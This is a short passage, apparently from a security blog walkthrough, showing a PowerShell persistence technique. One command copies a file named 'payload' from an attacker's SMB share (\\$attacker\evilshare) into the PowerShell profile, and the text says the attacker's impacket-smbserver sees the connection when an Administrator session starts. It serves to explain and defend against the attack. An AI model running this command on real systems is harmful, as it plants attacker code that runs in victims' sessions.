 PS C:\Users\varonis> cp \\$attacker\evilshare\payload $PROFILEWhen the target starts a new Administrator PowerShell session, the impacket-smbserver will appear as shown below.